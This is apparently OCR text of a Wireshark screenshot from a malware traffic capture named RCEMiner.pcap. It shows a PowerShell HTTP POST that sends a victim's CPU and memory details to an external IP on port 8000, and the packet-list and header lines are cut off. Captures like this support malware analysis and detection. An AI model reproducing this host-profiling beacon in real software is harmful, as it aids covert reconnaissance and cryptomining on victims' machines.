 Wireshark · Follow HTTP Stream (tcp.stream eq 20) · RCEMiner.pcap
File Edit View Go
tcp.stream eq 20
No. Time
228 49.939995
229 49.957824
230 49.957887
231 50.078861
232 50.096213
233 50.096862
234 50.127158
235 50.142373
236 50.142466
237 50.144053
238 50.173388
Frame 233: 1004 by
Ethernet II, Src:
Internet Protocol
Transmission Contr
[2 Reassembled TCP
Hypertext Transfer
HTTP/1.1 100 Continue
POST / HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.17763.134
Content-Type: application/x-www-form-urlencoded
Host: 1.80.23.4:8000
Content-Length: 950
Expect: 100-continue
Connection: Keep-Alive
..
.
.N.a.m.e. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .N.u.m.b.e.r.O.f.C.o.
r.e.s. .M.a.x.C.l.o.c.k.S.p.e.e.d.
.
.-.-.-.-. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .-.-.-.-.-.-.-.-.-.-.
-.-.-. .-.-.-.-.-.-.-.-.-.-.-.-.-.
.
.I.n.t.e.l.(.R.). .C.o.r.e.(.T.M.). .i.7.-.6.7.0.0.H.Q. .C.P.U. .@. .2...6.0.G.H.z. . . . . . . . . . . .
. .1. . . . . . . . . . .2.5.9.2.
.
.I.n.t.e.l.(.R.). .C.o.r.e.(.T.M.). .i.7.-.6.7.0.0.H.Q. .C.P.U. .@. .2...6.0.G.H.z. . . . . . . . . . . .
. .1. . . . . . . . . . .2.5.9.2.
.
.
.
.
.
.
.
. . .C.a.p.a.c.i.t.y.
.
. . .-.-.-.-.-.-.-.-.
.
.4.2.9.4.9.6.7.2.9.6.
.
.
.
.
.
.
.